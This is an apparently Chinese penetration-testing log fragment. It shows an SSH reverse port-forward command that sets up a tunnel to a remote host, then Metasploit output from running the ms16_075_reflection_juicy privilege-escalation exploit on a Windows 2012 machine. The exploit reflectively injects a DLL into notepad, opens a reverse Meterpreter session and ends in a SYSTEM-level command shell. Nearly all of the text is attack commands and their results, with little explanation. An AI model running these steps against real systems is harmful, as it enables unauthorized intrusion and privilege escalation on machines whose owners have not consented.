 设置本地监听端口与转发
1 ssh -p 220 -f -g -C -N -R 5557:127.0.0.1:5557 root@.
执行后获得systemshell
msf5 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to 0:5557:-  -
[*] Started reverse TCP handler on 0.0.0.0:5557
[+] Target appears to be vulnerable (Windows 2012 (6.2 Build 9200).)
[*] Launching notepad to host the exploit...
[+] Process 10008 launched.
[*] Reflectively injecting the exploit DLL into 10008...
[*] Injecting exploit into 10008...
[*] Exploit injected. Injecting exploit configuration into 10008...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (201283 bytes) to 127.0.0.1
[*] Meterpreter session 6 opened (127.0.0.1:5557 -> 127.0.0.1:56544) at 2020-07-27 15:50:10 +0800
meterpreter > shell -h
Usage: shell [options]
Opens an interactive native shell.
OPTIONS:
-h Help menu.
-l List available shells (/etc/shells).
-t <opt> Spawn a PTY shell (/bin/bash if no argument given).
meterpreter > shell
Process 9740 created.
Channel 1 created.
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>d:
d: